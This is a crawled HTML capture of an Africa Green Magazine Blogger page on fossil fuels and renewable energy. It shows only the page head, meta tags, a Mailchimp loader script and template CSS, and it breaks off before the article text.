

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html
body_size: 87982
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script id='mcjs'>!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f585e766b99c5f72aaf1c65a5/656d1f8bdc3d15b28f65aad2a.js");</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.africagreenmagazine.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.africagreenmagazine.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables, Africa Green Magazine: Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables, Africa Green Magazine' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.africagreenmagazine.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Africa Green Magazine - Atom" href="http://www.africagreenmagazine.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Africa Green Magazine - RSS" href="http://www.africagreenmagazine.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Africa Green Magazine - Atom" href="https://www.blogger.com/feeds/8776024453145371577/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Africa Green Magazine - Atom" href="http://www.africagreenmagazine.com/feeds/3122173209885830851/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg' rel='image_src'/>
<meta content='http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html' property='og:url'/>
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables' property='og:title'/>
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables   Cinq ans après l’accord de Paris sur le climat, les éne...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/w1200-h630-p-k-no-nu/solar-4824604_1920.jpg' property='og:image'/>
<title>
Énergie: les fossiles dominent toujours, mais l&#8217;élan est du côté des renouvelables - Africa Green Magazine
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables' property='og:title'/>
<meta content='http://www.africagreenmagazine.com/2020/12/energie-les-fossiles-dominent-toujours.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg' property='og:image'/>
<meta content='Africa Green Magazine' property='og:site_name'/>
<meta content='http://www.africagreenmagazine.com/' name='twitter:domain'/>
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EDlw6787yZ5JeqEFndpjRdsEEy95dDJ_W4RgyJV9KMyuAS6AV0wnUtKjRHuCJSLg15ajA6CWbhUCGnJJAN0mq1GwkUzJGpkzU7WD0QEFtl09tRbq3CSkIDyASjTg4qGmZpMQEp6jtP4/s16000/solar-4824604_1920.jpg' name='twitter:image'/>
<meta content='Énergie: les fossiles dominent toujours, mais l’élan est du côté des renouvelables' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Tech Pro
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#2b9ec0;color:#fff}::selection{background-color:#2b9ec0;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#2b9ec0;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#2b9ec0;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family:Ruda;font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#2b9ec0;}.status-msg-body {color: #25afca;font-family:Ruda;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#ffffff url() repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;padding: 15px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;background-color: #fafafa;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.top-bar {background: #25afca;}.top-bar-wrapper {position: relative;min-height:40px;color: #ffffff;margin:0 auto;}.top-header-date {font-size: 14px;display:none;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#2b9ec0}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family:Ruda;}.top-menu ul li a:hover {color:#2b9ec0;}.top-header-date {line-height: 38px;display:none;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #6d6d6d;line-height: 50px;}.header-search:hover {background:#2b9ec0;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #25afca;z-index: 9999;transition: none;border-top: 4px solid #2b9ec0;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #25afca;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #25afca;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;-webkit-box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);-moz-box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);background:#fff;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;text-align: center;border-radius:100%;}.tm-menu .hub-home a {color: #2b9ec0;font-size: 14px;line-height: 50px;max-height: 50px;padding:0 12px;display: block;text-transform: uppercase;font-weight: 700;}.tm-menu .hub-home a .fa {margin-right:5px;}.tm-menu .hub-home:hover > a {color:#25afca;}#menu ul > li > a {color: #25afca;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family:Ruda;transition: all 0.2s;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;border:1px solid rgba(0,0,0,0.05);border-top:0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);}#menu ul > li > ul > li > ul {position: absolute;background: #fff;top: 0;left: 180px;width: 180px;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-top:1px solid rgba(0,0,0,0.05);visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: rgba(0,0,0,0.05);}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li a:hover {color: #2b9ec0 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #25afca;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: none;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #6d6d6d;}.ty-ran-yard a.ran-sym:hover {background:#2b9ec0;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0;color:#fff;font-family:Ruda;text-transform:uppercase;}.ticker .title span {background:#18ad90;padding: 5px 15px;-webkit-border-radius: 11px;border-radius: 11px;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #2b9ec0;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}#ticker_container #newscontent, .ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 30px;height: 30px;-webkit-border-radius: 100%;border-radius: 100%;overflow: hidden }#ticker_container #newscontent .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }#ticker_container #newscontent .tyard-title a {color: #25afca;}#ticker_container #newscontent .tyard-title a:hover {color: #2b9ec0;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }#ticker_container {margin: 0;padding: 0;height: 40px;box-sizing: border-box;overflow: hidden;}.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;float:left;width:50%;padding-right: 10px;box-sizing: border-box;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 0;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.91);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {display:none;margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #2b9ec0;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;font-family:Ruda;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;font-family:Ruda;float: left;background: rgba(0, 153, 229, 0.88);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {display:none;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #2b9ec0;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right:-50px;}.owl-prev {left: -50px;}.ty-slide:hover .owl-prev {background:#2b9ec0;color:#fff;left: 0;}.ty-slide:hover .owl-next {background:#2b9ec0;color:#fff;right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid rgba(28,28,28,.07);transition: all .5s ease-out;}.sidebar h2 {padding: 12px 8px;margin-bottom: -2px;display: inline-block;color: #18ad90;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar h2:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #2b9ec0;content: '';vertical-align: baseline;padding: 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease 